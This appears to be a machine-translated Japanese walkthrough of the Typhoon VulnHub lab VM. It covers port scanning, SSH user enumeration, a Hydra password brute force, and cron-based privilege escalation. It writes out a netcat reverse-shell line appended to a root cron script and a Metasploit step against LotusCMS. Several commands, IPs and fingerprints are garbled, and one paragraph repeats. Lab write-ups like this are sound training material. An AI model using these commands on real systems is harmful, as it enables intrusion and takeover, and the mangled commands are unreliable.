0x01はじめに

Typhoon VMには、複数の脆弱性と構成エラーが含まれています。 Typhoonを使用して、脆弱性、構成エラー、脆弱なWebアプリケーション、パスワードクラッキング攻撃、許可攻撃、遅い利用ステップ、情報収集、およびネットワークサービスでのDNS攻撃をテストするために使用できます。

Typhoon-V1.02画像ダウンロードアドレス:

https://download.vulnhub.com/typhoon/typhoon-v1.02.ova.torrent

0x02情報収集



1.生き残った宿主をスカン

ARP-SCAN -L

発見された192.168.1.104は、ターゲットマシンシステムです

2.ポート検出

NMAP-A 192.168.1.104

root@kali2018:〜#nmap -a 192.168.1.104

2019-01-30 09:17 ESTでNMAP 7.70(https://nmap.org)を開始

192.168.1.104のNMAPスキャンレポート

ホストはアップ(0.0012Sレイテンシ)です。

表示されていません: 983閉じたポート

ポートステートサービスバージョン

21/TCP Open FTPVSFTPD 3.0.2

| _ftp-anon:匿名FTPログイン許可(FTPコード230)

| FTP-SYST:

| STAT:

| FTPサーバーStatus:

| 192.168.1.21に接続

| FTPとしてログインしました

| Type: ASCII

|セッション帯域幅の制限はありません

|秒単位のセッションタイムアウトは300です

|制御接続はプレーンテキストです

|データ接続は単純なテキストになります

|セッションスタートアップでは、クライアントカウントは1でした

| VSFTPD 3.0.2-安全、高速、安定性

| _ end of status

22/TCP Open SSHOPENSSH 6.6.1P1 UBUNTU 2UBUNTU2(Ubuntu Linux; Protocol 2.0)

| ssh-hostkey:

| 1024 02:DF:B3:1B:013360DC:5E:FD:F93:96:D7:5B3:B73333:D633607B333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333:

| 2048 DE:AF3:76:27:90:2A:8F:CF:0B:2FF3360223:F8:423333333333333333333333333333333333333333333333333333333333:36007:DDD(RSA

| 256 70:AE:3633606C:42:7D:ED:1B3360C0:40403360FC:2D:03:8D3:87:11

| _ 256 BB:CE:F2:98:64:F7:8F3360AE:F03:DDD:3C3:23:333333:A6:0F36060F336060

25/TCP Open SMTPPOSTFIX SMTPD

| _smtp-commands: Typhoon、Pipeling、size 10240000、vrfy、etrn、starttls、Enhancedstatuscodes、8bitmime、dsn、

| SSL-CERT: subject: commonname=Typhoon

| : 2018-10-22T19336038:20以前は無効です

| _NOT有効なAfter:2028-10-19T19336038:20

| _SSL-DATE: TLSランダム性は時間を表しません

53/TCP Open Domainisc Bind 9.9.5-3(Ubuntu Linux)

| DNS-NSID:

| _ bind.version: 9.9.5-3-ubuntu

80/tcp open httpapache httpd 2.4.7((ubuntu))

| http-robots.txt: 1無効エントリ

| _/mongoadmin/

| _http-server-header: apache/2.4.7(ubuntu)

| _http-title: Typhoon脆弱なVMによるPrisma CSI

110/TCP OpenPop3?

| _SSL-DATE: TLSランダム性は時間を表しません

111/TCP Open RPCBIND2-4(RPC#100000)

| RPINFO:

|プログラムバージョンポート/プロトサービス

| 100000 2,3,4111/TCP RPCBIND

| 100000 2,3,4111/udp rpcbind

| 100003 2,3,42049/TCP NFS

| 100003 2,3,42049/UDP NFS

| 100005 1,2,338424/UDP Mountd

| 100005 1,2,353737/tcp mountd

| 100021 1,3,444055/udp nlockmgr

| 100021 1,3,460468/tcp nlockmgr

| 100024 139322/TCPステータス

| 100024 145147/UDPステータス

| 100227 2,32049/TCP NFS_ACL

| _ 100227 2,32049/udp nfs_acl

139/TCP Open NetBios -SSN Samba SMBD 3.x -4.x(WorkGroup: Workgroup)

143/TCP Open IMAPDOVECOT IMAPD

445/TCP Open NetBIOS-SSN SAMBA SMBD 4.1.6-Uubuntu(WorkGroup: WorkGroup)

631/TCP Open IppCups 1.7

| http-methods:

| _潜在的に危険な方法: Put

| http-robots.txt: 1無効エントリ

| _/

| _HTTP-SERVER-HEADER:カップ/1.7 IPP/2.1

| _HTTP -TITLE: HOME -CUPS 1.7.2

993/TCP Open SSL/IMAPDOVECOT IMAPD

| _imap-capabilities:機能

| SSL-CERT: subject: commonname=typhoon/gunitionalname=dovecotメールサーバー

| : 2018-10-22T19336038:49以前は無効ではありません

| _NOT有効なAfter:2028-10-21T19:38:49

| _SSL-DATE: TLSランダム性は時間を表しません

995/TCP Open SSL/POP3S?

| SSL-CERT: subject: commonname=typhoon/gunitionalname=dovecotメールサーバー

| : 2018-10-22T19336038:49以前は無効ではありません

| _NOT有効なAfter:2028-10-21T19:38:49

| _SSL-DATE: TLSランダム性は時間を表しません

2049/TCP Open NFS_ACL 2-3(RPC#100227)

3306/TCP Open MySQLMySQL(不正)

5432/TCP Open PostgreSQl PostgreSQl DB 9.3.3-9.3.5

| SSL-CERT: subject: commonname=Typhoon

| : 2018-10-22T19336038:20以前は無効です

| _NOT有効なAfter:2028-10-19T19336038:20

| _SSL-DATE: TLSランダム性は時間を表しません

8080/TCP Open HTTP Apache Tomcat/Coyote JSP Engine 1.1

| http-methods:

| _潜在的に危険な方法: deleteを入れます

| _http-open-proxy:プロキシはリクエストをリダイレクトしている可能性があります

| _http-server-header: apache-coyote/1.1

| _http-title: apache tomcat

Mac Address: 00:0C:29:5A336082:7D(VMware)

デバイスタイプ:汎用

running: linux 3.x | 4.x

OS CPE: CPE:/O:LINUX:LINUX_KERNEL3:3 CPE:/O:LINUX33:LINUX_KERNEL:4

OS詳細: Linux 3.2-4.9

ネットワーク距離: 1ホップ

サービス情報: hosts3:台風、台風; OSS: UNIX、Linux; CPE: CPE:/O:LINUX:LINUX_KERNEL

ホストスクリプト結果:

| _Clock -Skew: Mean: -39M59S、Deviation: 1H09M15S、Media: 0S

| _NBSTAT: NETBIOS NAME: Typhoon、NetBios User:不明、NetBios MAC:不明(不明)

| SMB-OS-Discovery:

| OS: UNIX(Samba 4.1.6-Ubuntu)

|コンピューター名:台風

| NetBios Computer Name: Typhoon \ X00

|ドメイン名:ローカル

| FQDN: Typhoon.local

| _ System Time: 2019-01-30T16336020:26+02:00

| SMB-Security-Mode:

| account_used:ゲスト

| Authentication_Level:ユーザー

| Challenge_response:サポート

| _ message_singing:無効(危険ですがデフォルト)

| SMB2-Security-Mode:

| 2.02:

| _署名が有効になっていますが、必須ではありません

| SMB2-TIME:

|日付: 2019-01-30 09336020:26

| _ start_date: n/a

Traceroute

ホップRTTアドレス

1 1.21 MS 192.168.1.104

OSとサービスの検出が実行されました。誤った結果はhttps://nmap.org/submit/で報告してください。

NMAP DONE: 1 IPアドレス(1ホストアップ)193.97秒でスキャンされた

80,8080,22などのポートが開いていることがわかります。



3。ディレクトリスキャン

DIRBを介してターゲットWebサイトをスキャンして、phpmyadmin、robots.txt、drupal、cms、その他のディレクトリファイルがあることを確認します

0x03ターゲット攻撃



1。 SSHポートブラスト

1.1列挙account





ポート22は、ターゲットホストユーザーを爆発させるために新しく露出したCVEのOpensshのCVEを使用して、OpenSSH 6.6.1p1であることがわかりました。これは、特定のユーザー向けに1,000のパスワードを爆破することをお勧めします。最初にSearchPloitを使用して、OpenSSH 6.6.1p1で発生する脆弱性を見つけ、2つのユーザー名列挙脆弱性を見つけます。

root@kali2018:〜#searchsploit openssh



MSFを使用してアカウントを列挙します。ここでユーザー名辞書を使用しています:

https://raw.githubusercontent.com/fuzzdb-project/fuzzdb/master/wordlists-user-passwd/names/nameList.txt





上記の写真では、管理アカウントが正常に列挙され、ターゲットマシンのSSHがHydraを介して爆破されていることがわかります。

上記の写真では、管理アカウントが正常に列挙され、ターゲットマシンのSSHがHydraを介して爆破されていることがわかります。



hydra -l admin -p /usr/share/wordlists/rockyou.txt.gz -t4ssh: //192.168.1.104

SSHが正常に爆破されたことがわかります。ユーザー名は次のとおりです。管理パスワードは次のとおりです。



リモートターゲットマシンのSSHへのローカルログイン

SSH admin@192.168.1.104



1.2許可の強化

ログインした後、コマンドを試しました:sudo bashを試してから、パスワードを入力して、ルート許可に成功しました。この方法は不安定です

admin@typhoon:〜 $ sudo bash

[sudo] admin:のパスワード

root@Typhoon:〜#





2。 WebアプリケーションMongo

2.1情報収集

ポート80とrobots.txtを使用してMongoAdminディレクトリをスキャンします。

訪問:http://192.168.1.104/robots.txt





そのディレクトリに移動すると、パブリックマンゴインスタンスを管理するためのWebインターフェイスが表示され、後で数回クリックすると、SSHアカウントの資格情報が表示されます。

SSH Typhoon@192,168.30.129

2.2許可拡張



低い特権シェルを取得した後、次のステップはルートに特権をアップグレードすることです。あなたの情報コレクション中、あなたはそれがあまり奇妙ではないように見える奇妙に見えるスクリプトに気付くでしょう

/-type f -perm /o+w 2 /dev /null |を見つけますgrep -ev '(proc | sys | www)'

スクリプトは、ルートユーザー許可を使用して実行されているクロンであると推測できます。その後、NCを使用してシェルをリバウンドできます。ただし、NCにはホストに-Eオプションがありません。



問題ない。私たちはまだこのようなことをすることができます。一方で、NCは攻撃マシンでリスナーを開きます。一方、次のコマンドを/tab/script.shに追加します

echo 'rm -rf /tmp /p; MKNOD /TMP /P P; /bin/bash 0/tmp/p | NC 192.168.30.128 1234 /TMP /P ' /TAB/Script.sh

NCを実行して攻撃ホストでリッスンします

NC -LVVP 1234

3。 WebアプリケーションCMS

3.1脆弱性攻撃

さらに進んで、私はホストをスキャンして、いくつかの興味深いディレクトリを見つけました。



結果をスキャンした後、 /cmsディレクトリでは、「lotuscms」と呼ばれるコンテンツ管理システムが実行されていることがわかりました。

ログインオプションをクリックすると、CMSログインバックグラウンドページにリダイレクトされました。



次に、このCMSログインのデフォルトの資格情報を検索し、このCMSはeval()関数に存在するリモートコード実行の脆弱性に対して脆弱であることがわかりました。



リンクを閲覧して、Metasploitがこれにexpを利用することを提供することがわかりました



KaliでMSFConsoleを開き、次のExpを使用します

次に、RHOSTのリモートIPアドレスとURIパスを設定してCMSを実行します。

Recommended Comments